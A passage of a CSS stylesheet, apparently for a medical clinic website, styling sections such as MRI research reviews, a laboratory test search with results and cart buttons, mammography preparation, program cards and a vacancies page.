	padding-left: 5px;
	color: #566375;

	font-size: 19px;
	border-bottom: 3px solid #d6dce4;
	margin: 19px 0;
}

.research_reviews_slider {
	margin-top: -32px;
	overflow: hidden;
}

.research_reviews_unit {
	position: relative;
	padding: 20px 70px;
}

.research_reviews_unit:after {
	content: "";
	position: absolute;
	bottom: 0;
	right: 0;
	width: 70%;
	height: 1px;
	background-color: #d6dce4;
}

.research_reviews_name {
	font-style: italic;
	color: #566375;
	text-align: right;
}

.research_reviews_text {
	margin-top: 10px;
	font-size: 16px;
}

.research_reviews_slider.owl-theme .owl-nav .owl-prev {
	left: 0px;
}

.research_reviews_slider.owl-theme .owl-nav .owl-next {
	right: 0px;
}

.research_reviews_slider.owl-theme .owl-dots,
.owl-theme .owl-nav {
	max-width: 280px;
	margin: 20px 0 5px;
}

.research_reviews_slider.owl-theme .owl-dots .owl-dot span {
	border: 2px solid #b7c2cf;
	width: 15px;
	height: 15px;
	background-color: #fff;
}

.research_reviews_slider.owl-theme .owl-dots .owl-dot.active span,
.research_reviews_slider.owl-theme .owl-dots .owl-dot:hover span {
	background-color: #b7c2cf;
}

.button_research_reviews {
	background: linear-gradient(to right, #9a0004, #f51100);
	position: absolute;
	bottom: 15px;
	right: 65px;
	z-index: 1;
}

.button_research_reviews:hover {
	background: linear-gradient(to right, #9a0004, #cc0001);
}

.research_top_wrapper {
	padding: 30px 20px;
	overflow: hidden;
}

.research_left {
	float: left;
	width: 242px;
}

.research_right {
	float: left;
	margin-left: 35px;
	width: calc(100% - 277px);
}

.services_link_research,
.services_link_research.services_link:nth-child(1),
.services_link_research.services_link:nth-child(2),
.services_link_research.services_link:nth-child(3) {
	width: 100%;
	margin-left: auto;
	margin-right: auto;
}

.services_link_research.services_link:nth-child(1) {
	margin-top: 0;
}

.mrt_title_red {
	margin-top: 50px;
	margin-bottom: 20px;
	font-size: 22px;
	text-align: center;
	color: #bd0002;
}

.advantages_unit_mrt {
	padding: 19px;
}

.price_research_title_body_area {
	margin: 40px 0;
}

.body_area_box {
	float: left;
}

.body_area_unit {
	width: 242px;
	padding: 15px 12px 0;
	margin-top: 8px;
	background-color: #fafafa;
	border: 1px solid #c6c6c6;
	border-radius: 10px;
	font-size: 13px;
	opacity: 0.6;
	-webkit-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}

.body_area_unit:hover {
	opacity: 1;
}

.body_area_unit:first-child {
	margin-top: 0;
}

.body_area_unit_title {
	margin-bottom: 10px;
	font-size: 18px;
	color: #c20002;

}

.body_area_unit_bottom_links {
	margin-top: 10px;
	border-top: 1px solid #c6c6c6;
}

.body_area_unit_link {
	display: block;
	float: left;
	width: 50%;
	padding: 7px;
	font-size: 15px;
	text-align: center;
	cursor: pointer;
}

.body_area_unit_link:hover {
	color: #c00b0d;
}

.body_area_unit_link:first-child {
	border-right: 1px solid #c6c6c6;
}

.body_area_img {
	float: left;
	text-align: center;
	width: 310px;
	min-height: 506px;
	height: 572px;
	overflow: hidden;
	margin: 0 12px;
}

.body_area_img_unit {
	display: none;
}

.body_area_img_unit.active {
	display: block;
}

.symptom_title {
	margin: 20px 0;
}

.symptom_title_icon {
	display: inline-block;
	vertical-align: middle;
	margin-right: 5px;
}

.symptom_title_text {
	display: inline-block;
	vertical-align: middle;
	color: #fd9f14;
	text-decoration: underline;
	width: calc(100% - 36px);
}

.symptom_box {
	padding-left: 32px;
}

.symptom_unit {
	position: relative;
	margin-top: 15px;
}

.symptom_unit:before {
	content: "— ";
}

.symptom_unit:first-child {
	margin-top: 0;
}

.prepare_info {
	margin-top: 30px;
	padding: 30px;
	overflow: hidden;
	background-color: #fff;
	-webkit-box-shadow: 0 0 14px -4px rgba(0, 0, 0, 1);
	box-shadow: 0 0 14px -4px rgba(0, 0, 0, 1);
	border-radius: 15px;
}

.prepare_info_left {
	position: relative;
	float: left;
	width: 570px;
}

.prepare_info_right {
	float: left;
	width: 360px;
	margin-left: 46px;
}

.how_prepare_title.how_prepare_title_info {
	margin-top: 0;
}

.prepare_info_left:after {
	content: "";
	position: absolute;
	top: 5%;
	right: -13px;
	width: 2px;
	height: 90%;
	background-color: #dddddd;
}

.chose_mrt_research_unit_bg_dark {
	background-color: #e9e9e9;
}

.choose_mrt_research_title {
	margin-top: 50px;
}

.slider_doctors_wrapper {
	max-width: 1050px;
	margin-left: auto;
	margin-right: auto;
}

.container_mrt_sliders {
	background-color: #f6f6f6;
	padding-bottom: 60px;
}

.advantages_mrt_box {
	max-width: 1100px;
	margin: 50px auto 0;
	background-color: #fff;
	-webkit-box-shadow: 0 0 14px -4px rgba(0, 0, 0, 5);
	box-shadow: 0 0 14px -4px rgba(0, 0, 0, 5);
	border-radius: 0 10px 10px 0;
}

.advantages_mrt_video {
	float: left;
	width: 54%;
}

.advantages_mrt_description {
	float: left;
	width: 46%;
	padding: 25px;
}

.button_red {
	display: inline-block;
	vertical-align: middle;
	color: #fff;
	background: linear-gradient(to right, #f7393c, #b00001);
	border-radius: 30px;
	text-align: center;
}

.button_red:hover,
.button_red:focus {
	background: #b00001;
	color: #fff;
}

.icon {
	display: inline-block;
	vertical-align: middle;
}

.button_red_icon_left {
	margin-right: 5px;
}

.advantages_mrt_description_tab_header_unit.active,
.advantages_mrt_description_tab_header_unit:hover {
	padding: 6px 18px;
	color: #fff;
	background: linear-gradient(to right, #f7393c, #b00001);
	border-radius: 30px;
	text-align: center;
}

.advantages_mrt_description_tab_header_unit {
	display: inline-block;
	vertical-align: middle;
	margin-right: 10px;
	font-size: 17px;
	border-bottom: 1px dashed #d00e0f;
	cursor: pointer;
}

.advantages_mrt_description_tab_header_unit:last-child {
	margin-right: 0;
}

.contraindicationns:hover {
	border-bottom-style: solid;
}

.recommendation_procedure_mrt {
	padding-left: 30px;
}

.advantages_mrt_description_tab_body_unit {
	display: none;
}

.advantages_mrt_description_tab_body_unit.active {
	display: block;
}

h2 {
	margin: 50px 0;
	font-size: 27px;
	font-weight: 900;
}

.content_price h2 {
	font-weight: 900;
}

.content_block h2 {
	margin: 30px 0;
	font-weight: 900;
}

.content_block h1 {
	margin-right: 40px;
	display: inline-flex;
	font-size: 35px;
	font-weight: 900;
}

.medcomission-image {
	border-radius: 3px;
	margin: 0px 5px;
	width: calc(100% - 25px);
}

.choose_program_range {
	text-align: center;
	margin-bottom: 80px;
}

.choose_program_unit {
	display: inline-block;
	vertical-align: top;
	width: calc(33.3% - 7px);
	margin: 4px 2px;
	border: 1px solid #c9c9c9;
	border-radius: 10px 10px 0 0;
	text-align: left;
}

.choose_program_unit_description {
	padding: 13px;
}

.choose_program_unit_img,
.choose_program_unit_text {
	display: inline-block;
	vertical-align: middle;
}

.choose_program_unit_text {
	width: calc(100% - 105px);
	margin-left: 11px;
}

.choose_program_unit_link {
	display: block;
	padding: 20px 32px;
	border-top: 1px solid #c9c9c9;
	background-color: #f9f9f9;
	text-align: right;
}

.choose_program_unit_link_arrow {
	margin-left: 15px;
	-webkit-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}

.choose_program_unit_link:hover .choose_program_unit_link_arrow {
	margin-left: 25px;
	margin-right: -10px;
}

.choose_program_unit_text_color1,
.choose_program_unit_text_color2 {
	color: #334a4e;
}

.choose_program_unit_text_color3 {
	color: #5c5441;
}

.choose_program_unit_text_color4 {
	color: #67496b;
}

.choose_program_unit_text_color5 {
	color: #517275;
}

.choose_program_unit_text_color6 {
	color: #5a3b42;
}

.choose_program_unit_text_color7 {
	color: #342d55;
}

.choose_program_unit_bg1 {
	background: linear-gradient(to bottom, #aaeef9, #d8dfe0);
}

.choose_program_unit_bg1:hover {
	background: linear-gradient(to bottom, #88ebfa, #d8dfe0);
}

.choose_program_unit_bg2 {
	background: linear-gradient(to bottom, #acf9d9, #e6f9ea);
}

.choose_program_unit_bg2:hover {
	background: linear-gradient(to bottom, #89fece, #e6f9ea);
}

.choose_program_unit_bg3 {
	background: linear-gradient(to bottom, #f6e1b5, #fcfeee);
}

.choose_program_unit_bg3:hover {
	background: linear-gradient(to bottom, #fad992, #fcfeee);
}

.choose_program_unit_bg4 {
	background: linear-gradient(to bottom, #f1aaf9, #f8ddf9);
}

.choose_program_unit_bg4:hover {
	background: linear-gradient(to bottom, #ef95fa, #f8ddf9);
}

.choose_program_unit_bg5 {
	background: linear-gradient(to bottom, #adf1f9, #e6f9f1);
}

.choose_program_unit_bg5:hover {
	background: linear-gradient(to bottom, #8ceef9, #e6f9f1);
}

.choose_program_unit_bg6 {
	background: linear-gradient(to bottom, #f6b5c4, #feeef1);
}

.choose_program_unit_bg6:hover {
	background: linear-gradient(to bottom, #f8a2b7, #feeef1);
}

.choose_program_unit_bg7 {
	background: linear-gradient(to bottom, #baacf9, #f1e6f9);
}

.choose_program_unit_bg7:hover {
	background: linear-gradient(to bottom, #9e89fa, #f1e6f9);
}

.bg_red_choose_program {
	height: 56px;
}

.program_description {
	position: relative;
	padding: 35px;
	max-width: 1050px;
	margin: 0 auto;
	-webkit-box-shadow: 0 0 14px -4px rgba(0, 0, 0, 1);
	box-shadow: 0 0 14px -4px rgba(0, 0, 0, 1);
	border-radius: 15px;
}

.program_description:before {
	content: "";
	width: 610px;
	height: 2px;
	position: absolute;
	top: 73px;
	left: 35px;
	background-color: #cccccc;
}

.program_description_unit {
	float: left;
}

.program_description_title {
	color: #969696;
	margin-bottom: 40px;
	padding: 0 42px;
}

.program_description_text {
	position: relative;
	padding: 0 42px;
}

.program_description_number {
	position: absolute;
	top: 0;
	left: 0;
}

.program_description_price {
	color: #b80002;
	margin: 50px 0 0;
}

.button_red_add_basket {
	position: absolute;
	bottom: 35px;
	right: 35px;
	padding: 12px 30px;
}

.h3_program {
	text-align: center;
	margin: 30px 0;
}

.program_research_range {
	max-width: 1076px;
	margin: 0 auto 20px;
}

.program_research_wrapper {
	position: relative;
	float: left;
	width: calc(33.3% - 20px);
	height: 300px;
	margin: 10px;
}

.program_research_wrapper:nth-child(4) {
	width: calc(100% - 20px);
	height: 263px;
}

.program_research_box {
	position: absolute;
	z-index: 1;
	top: 0;
	left: 0;
	width: 100%;

	height: 110%;
	min-height: 300px;
	border: 1px solid #d8d8d8;
	border-radius: 10px;
	padding: 15px 15px 0;
	background-color: #fff;
	overflow: hidden;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}

.program_research_box ul {
	margin-bottom: 70px;
}

.program_research_wrapper:nth-child(4) .program_research_box {
	min-height: 263px;
}

.program_research_box_small {
	width: calc(33.3% - 20px);
}

.icon_program_research {
	position: relative;
	width: 44px;
	height: 44px;
	margin-right: 15px;
	border-radius: 100%;
	background-color: #a80003;
}

.program_research_title_text {
	display: inline-block;
	vertical-align: middle;
	width: calc(100% - 64px);
	color: #a80003;
}

.program_research_list {
	list-style-type: none;
	margin: 30px 0;
	padding: 0;
}

.program_research_item {
	margin-top: 20px;
}

.program_research_item:before {
	content: "•  ";
	padding-left: 10px;
}

.program_research_look {
	position: absolute;
	bottom: 0;
	left: 15px;
	width: calc(100% - 30px);
	display: block;
	text-align: center;
	color: #878787;
	border-top: 2px solid #d8d8d8;
	padding: 15px;
	margin-top: 20px;
	background-color: #fff;
	-webkit-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
	cursor: pointer;
}

.program_research_look:hover {
	color: #a80003;
	border-color: #a80003;
}

.program_research_unit {
	width: 50%;
	float: left;
	margin-top: 30px;
}

.program_research_unit:nth-child(odd) {
	padding-right: 45px;
	border-right: 1px solid #d8d8d8;
}

.program_research_unit:nth-child(even) {
	padding-left: 45px;
}

.bg_red_program {
	height: 20px;
}

.wrapper_how_prepare_program {
	max-width: 1050px;
	margin: -60px auto 60px;
}

.how_prepare_program {
	float: left;
	width: calc(100% - 438px);
	padding: 30px;
	-webkit-box-shadow: 0 0 14px -4px rgba(0, 0, 0, 1);
	box-shadow: 0 0 14px -4px rgba(0, 0, 0, 1);
	border-radius: 15px;
	background-color: #fff;
}

.how_prepare_title.how_prepare_title_program {
	margin-top: 0;
}

.set_question_program {
	margin-left: 30px;
}

.baner_program2 {
	background-image: url(../img/bg_baner_program2.png);
}

.program2_service {
	margin-top: -100px;
	position: relative;
	z-index: 1;
}

.h2_your_program2 {
	color: #c20002;
	margin: 0 0 20px;
}

.program2_service_range {
	position: relative;
	z-index: -1;
	max-width: 800px;
	margin: 0 auto;
	padding: 5px;
	background-color: rgba(255, 255, 255, 0.5);
	border-radius: 10px;
}

.uzi_service_unit.uzi_service_unit_program2 {
	width: calc(33.3% - 14px);
	display: block;
	float: left;
}

.links_research_video {
	margin: -100px 0 50px;
}

.links_research_video_unit {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	width: 380px;
	min-height: 72px;
	margin: 0 3px;
	text-align: left;
}

.research_video_wrapper_proggram2 {
	margin-top: 66px;
}

.sidebar_link_for_program {
	display: block;
	margin: 4px 0;
}

.laboratory {
	padding: 54px 0;
}

.lab_links_panel {
	text-align: center;
	margin: 30px auto 45px 80px;
}

.lab_banner {
	margin-left: -15px;
	max-width: 1166px;
}

.lab_banner img {
	max-width: 100%;
}

.lab_partner_unit {
	margin-right: 10px;
}

.search_laboratory_box {
	max-width: 800px;
	padding: 32px 38px;
	margin: 0 auto;
	background: linear-gradient(to bottom, #fff, #cfcfcf);
	border-radius: 30px;
}

.search_laboratory_box_red {
	padding: 15px;
	background-color: #af0003;
	border-radius: 20px;
}

.input_search_laboratory {
	display: inline-block;
	vertical-align: middle;
	width: calc(100% - 140px);
	padding-left: 50px;
	border: 1px solid #eaeaea;
	border-top-left-radius: 6px;
	border-bottom-left-radius: 6px;
	font-size: 16px;
	line-height: 25px;
	color: #656565;
	background-image: url(/images/search/seach_icon.png);
	background-repeat: no-repeat;
	background-position: 10px 20px;
}

.input_search_laboratory::-webkit-input-placeholder {
	color: #adadad;
}

.input_search_laboratory::-moz-placeholder {
	color: #adadad;
}

.input_search_laboratory:-moz-placeholder {
	color: #adadad;
}

.input_search_laboratory:-ms-input-placeholder {
	color: #adadad;
}

.input_search_laboratory:focus::-webkit-input-placeholder {
	color: transparent;
}

.input_search_laboratory:focus::-moz-placeholder {
	color: transparent;
}

.input_search_laboratory:focus:-moz-placeholder {
	color: transparent;
}

.input_search_laboratory:focus:-ms-input-placeholder {
	color: transparent;
}

.button_search_laboratory {
	display: inline-block;
	vertical-align: middle;
	margin-left: 11px;
	background-color: transparent;
}

.button_search_laboratory:hover {
	opacity: 0.7;
}

.button_search_several {
	display: block;
	width: 100%;
	padding: 12px;
	max-width: 320px;
	margin: 15px auto;
	text-align: center;
	font-size: 20px;
	color: #696969;
	line-height: 1;
	border-radius: 22px;
	background: linear-gradient(to bottom, #e0e0e0, #cfcfcf);
}

.button_search_several:hover {
	background: linear-gradient(to top, #e0e0e0, #cfcfcf);
}

.button_search_several_icon {
	display: inline-block;
	vertical-align: top;
	margin-top: 2px;
	margin-right: 5px;
}

.button_laboratory_research_box {
	margin-top: 32px;
}

.row_laboratory {
	margin-left: -9px;
	margin-right: -9px;
}

.col-laboratory {
	padding-left: 9px;
	padding-right: 9px;
}

.button_laboratory_research {
	display: flex;
	width: 100%;
	min-height: 115px;
	padding: 0;
	margin: 10px 0;
	border-radius: 15px;
	border: 1px solid #b9b9b8;
	font-size: 22px;
	background: linear-gradient(to bottom, #fdfdfd, #e5e5e5);
	background-repeat: no-repeat;
	background-position: center center;
	-webkit-background-size: 100% 100%;
	background-size: 100% 100%;
}

.button_laboratory_research_big {
	min-height: 115px;
}

.button_laboratory_research:hover {
	opacity: 0.7;
}

.button_laoratory_research_icon_box {
	position: relative;
	display: block;
	width: 72px;
	height: 72px;
	margin: 20px 15px 15px 15px;
	border-radius: 100%;
	background: radial-gradient(at 50% 50%, #ffffff, #c7c7c7);
	float: left;
	min-width: 72px;
	border: 7px solid #e6e6e7;
}

.search_result_box .info_uzi {
	display: none;
}

.button_laoratory_research_icon_box_left {
	display: inline-block;
	vertical-align: middle;
	margin-right: 10px;
}

.button_laoratory_research_icon {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	margin: auto;
}

.search_result_box .info_uzi {
	display: none;
}

.button_laboratory_research .category_title {
	margin: auto 10px;
}

.button_laoratory_research_text_right {
	display: inline-block;
	vertical-align: middle;
	width: calc(100% - 136px);
	text-align: left;
}

.laboratory_description {
	margin: 12px 0 42px;
}

.breadcrumb_unit {
	display: inline-block;
	vertical-align: middle;
	position: relative;
	padding-right: 25px;
	margin-right: 8px;
	font-size: 12px;
	color: #c40002;
	text-decoration: underline;
}

.breadcrumb_unit:after {
	display: block;
	content: "—";
	position: absolute;
	top: 0;
	right: 0;
	color: #000;
	text-decoration: none;
}

.breadcrumb_unit.active:after {
	display: none;
}

.breadcrumb_unit:hover {
	text-decoration: none;
}

.breadcrumb_unit.active,
.breadcrumb_unit.active:hover {
	padding-right: 0;
	margin-right: 0;
	text-decoration: none;
	color: #737373;
}

.breadcrumb {
	margin: 22px 0;
}

.form_search_sveral {
	padding: 26px 24px;
	border: 1px solid #d3d7da;
	border-radius: 10px;
}

.search_sveral_title {
	margin-bottom: 32px;
	font-size: 17px;

}

.input_search_sveral,
.textare_main {
	display: block;
	width: 100%;
	padding: 14px 30px;
	margin-bottom: 15px;
	border: 1px solid #c6c6c6;
	background: linear-gradient(to bottom, #f4f4f4, #e9e9e9);
}

.input_search_sveral:focus,
.textare_main:focus {
	background: #fff;
}

.input_search_sveral::-webkit-input-placeholder {
	color: #696969;
}

.input_search_sveral::-moz-placeholder {
	color: #696969;
}

.input_search_sveral:-moz-placeholder {
	color: #696969;
}

.input_search_sveral:-ms-input-placeholder {
	color: #696969;
}

.textare_main::-webkit-input-placeholder {
	color: #696969;
}

.textare_main::-moz-placeholder {
	color: #696969;
}

.textare_main:-moz-placeholder {
	color: #696969;
}

.textare_main:-ms-input-placeholder {
	color: #696969;
}

.input_search_sveral:focus::-webkit-input-placeholder {
	color: transparent;
}

.input_search_sveral:focus::-moz-placeholder {
	color: transparent;
}

.input_search_sveral:focus:-moz-placeholder {
	color: transparent;
}

.input_search_sveral:focus:-ms-input-placeholder {
	color: transparent;
}

.textare_main:focus::-webkit-input-placeholder {
	color: transparent;
}

.textare_main:focus::-moz-placeholder {
	color: transparent;
}

.textare_main:focus:-moz-placeholder {
	color: transparent;
}

.textare_main:focus:-ms-input-placeholder {
	color: transparent;
}

.input_search_sveral_box {
	margin-bottom: 40px;
}

.slider_doctors_laboratory {
	text-align: center;
}

.slider_doctors_laboratory.owl-theme .owl-nav [class*="owl-"] {
	bottom: 0;
}

.slider_doctors_laboratory.owl-theme .owl-nav .owl-prev {
	left: 0;
}

.slider_doctors_laboratory.owl-theme .owl-nav .owl-next {
	right: 0;
}

.laboratory_sidebar {
	border-radius: 10px 10px 0 0;
	overflow: hidden;
}

.laboratory_sidebar_title {
	padding: 20px 0;
	text-align: center;
	color: #fff;
	font-size: 19px;
	background: linear-gradient(to left, #f7393c, #b00001);
}

.slider_doctors_laboratory {
	margin: 25px 0 20px;
}

.laboratory_sidebar_unit_title {
	font-size: 17px;
	margin-bottom: 5px;
}

.sidebar_unit_text_laboratory {
	display: inline-block;
	vertical-align: middle;
	width: calc(100% - 68px);
}

.sidebar_arrow.sidebar_arrow_laboratory {
	top: calc((100% - 52px) / 2);
}

.laboratory_content {
	padding-bottom: 40px;
}

.search_result_title {
	padding: 0 25px;
	margin-bottom: 12px;
}

.search_result_title_item {
	color: #969696;
}

.search_result_title_item,
.search_result_unit {
	display: inline-block;
	vertical-align: middle;
	margin-right: 15px;
	text-align: left;
}

.search_result_box {
	width: 100%;
	border: 1px solid #d3d7da;
	border-radius: 10px;
	padding: 21px 25px;
	margin: 5px 0;
}

div.search_result_box.status_54 {
	border: 1px solid #ffd400;
}

div.search_result_box.status_51 {
	border: 1px solid #ffd400;
}

div.search_result_box.status_126690 {
	border: 1px solid #d30629 !important;
}

div.search_result_box.status_52 {
	border: 1px solid #0dab21;
}

.search_result_unit:last-child {
	margin-right: 0;
	float: right;
}

.search_result_unit.number,
.search_result_title_item.number {
	width: 50px;
	word-break: break-all;
}

.search_result_unit.name,
.search_result_title_item.name {
	width: 400px;
}

.personal-lab .search_result_unit.name,
.personal-lab .search_result_title_item.name {
	width: 100%;
}

.order-payment {
	text-align: center;
	display: block;
	width: 50%;
	margin: 10px auto;
}

.search_result_unit.material,
.search_result_title_item.material {
	width: 400px;
}

.search_result_unit.price,
.search_result_title_item.price {
	width: 71px;
}

.personal-lab .search_result_unit.price,
.personal-lab .search_result_title_item.price {
	width: 20%;
}

.search_result_unit_title {
	color: #969696;
	display: none;
}

.search_result_unit.number {}

.search_result_unit.price {
	color: #b30003;
}

.button_search_result {
	width: 150px;
	height: 50px;
	padding: 0;
	border-radius: 30px;
	border: 2px solid #e70900;
	background-color: transparent;
	background-image: url(../img/icon_basket_red.png);
	background-repeat: no-repeat;
	background-position: 10px 10px;
}

.button_search_result span {
	padding-top: 12px;
	display: block;
	padding-left: 48px;
	color: #e70900;
}

.button_search_result.active {
	background-color: #e70900;
	background-image: url(../img/icon_checked_search.png);
}

.button_search_result.active span {
	color: #fff;
}

.search_result_bottom {
	text-align: center;
	margin-top: 40px;
}

.button_another_research,
.button_order_research {
	position: relative;
	width: 100%;
	display: inline-block;
	padding: 16px 32px;
	margin: 0 10px;
	border-radius: 30px;
	font-size: 22px;

}

.button_another_research {
	border: 1px solid #c6c6c6;
	background: linear-gradient(to bottom, #f6f6f6, #dfdfdf);
	color: #e20700;
	text-align: right;
}

.button_another_research:hover {
	color: #e20700;
	background: linear-gradient(to top, #f6f6f6, #dfdfdf);
}

.icon_another_research,
.icon_order_research {
	position: absolute;
	top: calc((100% - 11px) / 2);
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}

.icon_another_research {
	left: 32px;
}

.button_another_research:hover .icon_another_research {
	left: 22px;
}

.button_order_research {
	background: linear-gradient(to right, #990004, #cd0001);
	color: #fff;
	text-align: left;
}

.icon_order_research {
	right: 32px;
}

.button_order_research:hover .icon_order_research {
	right: 22px;
}

.selected_research {
	height: 486px;
	background-color: #d1d1d1;
}

.laboratory_blank_option {
	margin-top: 25px;
}

.laboratory_blank_option_unit {
	padding: 30px 0;
}

.laboratory_blank_option_unit:first-child {
	border-bottom: 3px solid #d1d1d1;
}

.blank_option_button {
	float: left;
	width: 100%;
	max-width: 280px;
	padding: 10px 40px;
	border-radius: 30px;
	text-align: left;
	margin-right: 10px;
}

.blank_option_button_print {
	background-color: #c00b0d;
	color: #fff;
}

.blank_option_button_print:hover {
	background-color: #df0f11;
}

.blank_option_button_save {
	padding: 7px 46px;
	border: 1px solid #c6c6c6;
	background: linear-gradient(to bottom, #f6f6f6, #dfdfdf);
}

.blank_option_button_save:hover {
	background: linear-gradient(to top, #f6f6f6, #dfdfdf);
}

.blank_option_button_icon_wrap {
	display: inline-block;
	vertical-align: middle;
}

.blank_option_button_text {
	display: inline-block;
	vertical-align: middle;
	width: calc(100% - 62px);
	margin-left: 21px;
}

.laboratory_blank_option_description {
	float: right;
	width: calc(100% - 326px);
}

.baner_mammogrphy {
	background-image: url(../img/bg_banner_mammogrphy.png);
}

.italic {
	font-style: italic;
}

.how_prepare_mammogrphy {
	max-width: 1050px;
	margin: 0 auto 25px;
	padding: 30px;
	-webkit-box-shadow: 0 0 14px -4px rgba(0, 0, 0, 1);
	box-shadow: 0 0 14px -4px rgba(0, 0, 0, 1);
	border-radius: 15px;
	background-color: #fff;
}

.mammogrphy_content_wrapper {
	padding: 0 50px 40px;
}

.order-payment {
	text-align: center;
	display: block;
	width: 50%;
	margin: 10px auto;
}

.specialized_tab_header {
	position: relative;
	border-bottom: none;
	overflow: hidden;
}

.specialized_tab_header:after {}

.specialized_tab_header_unit {
	float: left;
	padding: 15px 25px;
	cursor: pointer;
	color: #ce0304;
	background-color: #fff;
	border: 1px solid #ce0304;
	border-radius: 12px;
	margin-right: 25px;
	display: flex;

}

.specialized_tab_header_unit:hover,
.specialized_tab_header_unit.active {
	position: relative;
	z-index: 1;
	background-color: #ce0304;
	color: #fff;
	border: 1px solid #ce0304;
}

.specialized_tab_unit_icon svg {
	display: inline-block;
	vertical-align: middle;
	margin-left: 15px;
	fill: #ce0304;
	width: 20px;
	height: 20px;

}

.specialized_tab_header_unit:hover svg,
.specialized_tab_header_unit.active svg {
	fill: #ffffff;
}

.specialized_tab_body {
	border: none;
}

.specialized_tab_body_unit {
	display: none;
}

.specialized_tab_body_unit.active {
	display: block;
}

div.all_content a {
	/*color: #bd0b0c;
	text-decoration: underline;
	*/
}

div.all_content .services_link_wrapper a {
	color: #000;
	text-decoration: underline;
}

div.all_content ul li {
	margin-bottom: 8px;
}

div.all_content table {
	border-collapse: collapse;
	width: 100%;
	text-align: center;
}

div.all_content table thead {
	background: #4ba321;
}

div.all_content table thead tr th {
	font-size: 1em;
	font-weight: bold;
	color: #fff;
	padding: 2.2% 2%;
	border-right: 1px solid #62af3e;
}

div.all_content table thead tr th:first-child {
	text-align: left;
}

div.all_content table tbody tr:nth-child(even) {
	background: #eee;
}

div.all_content table tbody tr td {
	padding: 8px 10px;
	border: 1px solid #f2f2f2;
	color: #444444;
}

div.all_content table tbody tr td:first-child {
	font-size: 1.07692307692em;
	color: #000;
	text-align: left;
}

div.news {
	margin-bottom: 10px;
}

a.back_link {
	margin-bottom: 10px;
}

div.news table {
	border-collapse: collapse;
	width: 100%;
	text-align: center;
}

div.news table thead {
	background: #4ba321;
}

div.news table thead tr th {
	font-size: 1em;
	font-weight: bold;
	color: #fff;
	padding: 2.2% 2%;
	border-right: 1px solid #62af3e;
}

div.news table thead tr th:first-child {
	text-align: left;
}

div.news table tbody tr:nth-child(even) {
	background: #eee;
}

div.news table tbody tr td {
	padding: 8px 10px;
	border: 1px solid #f2f2f2;
	color: #444444;
}

div.news table tbody tr td:first-child {
	font-size: 1.07692307692em;
	color: #000;
	text-align: left;
}

.content_block p {
	padding: 18px 0px 10px;
	text-align: justify;
}

.content_price {
	padding-top: 30px;
}

.content_block ul {
	margin-left: 20px;
	list-style-type: disc;
}

.content_block iframe {}

.specialized_contact {
	max-width: 638px;
	margin: 30px auto;
}

.mode_box {
	margin: 30px 0;
	padding: 20px 0 30px;
	border-bottom: 1px dashed #d3d7da;
	text-align: center;
}

.mode_specialized {
	display: inline-block;
	text-align: left;
	margin: 0 10px;
}

.mode_specialized_link:hover {
	color: #ce0203;
}

.specialized_service_unit {
	padding: 25px;
	border: 1px solid #d3d7da;
	border-radius: 10px;
	margin-bottom: 10px;
}

.name_specialized_service {
	color: #969696;
	margin-bottom: 25px;
}

.specialized_service_unit_left {
	display: inline-block;
	vertical-align: middle;
	width: calc(100% - 342px);
}

.specialized_service_unit_price {
	color: #ab0003;
}

.specialized_service_unit_right {
	display: inline-block;
	vertical-align: middle;
}

.button_price_service_icon {
	display: inline-block;
	vertical-align: middle;
}

.online_cart {
	margin-right: 60px;
}

.button_price_service span {
	display: inline-block;
	vertical-align: middle;
}

.order-block {
	display: inline-block;
	border-radius: 30px;
	color: #222222;
	margin-left: 5px;
	border: 1px solid #d3d7da;
	padding: 5px;
}

.order-block span {
	display: block;
	position: relative;
	top: -10px;
	left: 20px;
	margin-bottom: -25px;
	font-size: 11px;
	color: #222;
	background-color: #fff;
	width: 80px;
}

.order-block .order-block-fv {
	font-size: 14px;
	display: inline-block;
	padding: 5px 8px;
	margin-left: 3px;
}

.button_price_service {
	display: inline-block;
	border-radius: 30px;
	color: #fff;
	margin-left: 5px;
}

.button_price_service:hover {
	color: #fff;
}

.button_price_service_basket {
	padding: 8px 20px;
	background: linear-gradient(to left, #f7393c, #b00001);
}

.button_price_service_basket:hover,
.button_price_service_basket:focus {
	background: linear-gradient(to right, #f7393c, #b00001);
	color: #fff;
}

.button_price_service_info {
	padding: 10px 20px;
	background: linear-gradient(to left, #fec874, #ff8f2a);
}

.button_price_service_info:hover,
.button_price_service_info:focus {
	background: linear-gradient(to right, #fec874, #ff8f2a);
	color: #fff;
}

.button_price_service_info_link {
	padding: 10px 20px;
	background: linear-gradient(to left, #fec874, #ff8f2a);
}

.button_price_service_info_link:hover,
.button_price_service_info_link:focus {
	background: linear-gradient(to right, #fec874, #ff8f2a);
	color: #fff;
}

.h2_red {
	margin: 0 0 24px;
	text-align: left;
	color: #c70001;
}

.vacancies_content {
	padding-bottom: 40px;
}

.vacancies_video_box {
	padding: 34px 15px 62px;
	margin: 0 -15px;
	background-color: #f6f6f6;
}

.vacancies_bottom_content {
	padding: 56px 0;
}

.text_red {
	color: #c70001;
}

.button_rectangle_red {
	display: inline-block;
	width: 100%;
	padding: 15px;
	border-radius: 3px;
	font-size: 18px;

	color: #fff;
	text-align: center;
	background: linear-gradient(to right, #990004, #cd0001);
}

.button_rectangle_red:hover,
.button_rectangle_red:focus {
	background: linear-gradient(to left, #990004, #cd0001);
	color: #fff;
}

.button_rectangle_red_resume {
	display: block;
	max-width: 370px;
	margin: 50px auto 0;
}

.container_border_bottom {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 2px;
	background-color: #e5e5e5;
}

.label_main {
	display: block;
	margin: 15px;
	cursor: pointer;
}

.label_main:first-child {
	margin-top: 0;
}

.textare_main {
	resize: none;
	outline: none;
}

.textare_main_resume {
	min-height: 240px;
}

.custom_input_file {
	width: 100px;
	height: 50px;
}

.custom_input_file_box {
	position: relative;
	display: inline-block;
	vertical-align: middle;
}

.custom_input_file_button {
	position: relative;
	z-index: 1;
	display: inline-block;
	padding: 12px;
	min-width: 210px;
	border-radius: 3px;
	color: #fff;
	text-align: center;
	background: linear-gradient(to left, #c2c2c2, #939393);
	cursor: pointer;
}

